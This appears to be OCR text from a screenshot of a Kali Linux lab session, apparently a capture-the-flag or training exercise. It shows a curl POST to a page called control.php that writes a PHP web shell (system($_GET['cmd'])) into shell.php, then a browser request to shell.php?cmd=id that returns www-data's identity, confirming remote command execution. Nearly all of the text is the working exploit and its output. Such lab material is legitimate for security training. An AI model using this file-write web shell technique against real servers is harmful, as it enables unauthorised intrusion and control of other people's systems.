 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
15:12
192.168.13.129/control.php
192.168.13.129/shell.php?cmd
Volume 40%
ES1371/ES1373 / Creative Labs CT2518 (Audio PCI 64V/128/5200 / Creative CT4810/CT5803/CT5806 [Sound Blaster
PCI]) Analog Stereo
192.168.13.129/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.13.129/control.php \
-d "file=shell.php" \
-d "message=<?php system(\$_GET['cmd']); ?>"
<h1>
<center>
<body style="background-color:black; color:limegreen; font-family:monospace;">
Orion Control Center Charlie <h3 style="color:red">*!NO TRESPASSING!*</h3>
</center>
</h1>
<p>
<?php system($_GET['cmd']); ?>
<br>
<br>
<p>
Enter message:
<p>
<form method="post">
<label>Message</label><div><input type="text" name="message"></div>
<input type="hidden" name="file" value="control.txt">
<div><button type="submit">Post</button></div>
</form>
┌──(kali㉿kali)-[~]
└─$